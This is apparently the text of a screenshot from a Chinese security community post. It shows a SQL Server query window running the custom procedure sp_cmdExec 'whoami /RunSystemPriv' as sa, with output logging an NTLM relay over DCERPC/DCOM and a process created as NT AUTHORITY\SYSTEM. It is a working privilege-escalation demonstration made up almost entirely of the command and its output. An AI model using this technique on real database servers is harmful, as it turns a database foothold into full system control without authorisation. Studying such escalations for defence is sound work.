 SQLQuery3.sql - W....master (sa (52))*
EXEC sp_cmdExec 'whoami /RunSystemPriv';
100 %
消息
Command is running, please wait.
Creating Kumpir File
Dosya Oluşturuldu
Running command with "NT AUTHORITY\SYSTEM" rights
Token Privilege Adjusted
Starting DCERPC NTLM Relay...
DCOM Started
GOT TYPE1 MESSAGE TOKEN-RELAY!
NT Service\MSSQLSERVER
AcquireCredentialsHandle DONE
AcceptSecurityContext__1 DONE
GOT TYPE2 MESSAGE (CHALLENGE) from RPCs
GOT TYPE3 MESSAGE (AUTH) TOKEN-RELAY
AcceptSecurityContext__2 DONE
Process Created Successfully
nt authority\system
完成时间: 2021-03-16T17:36:35.6214577+08:00
先知社区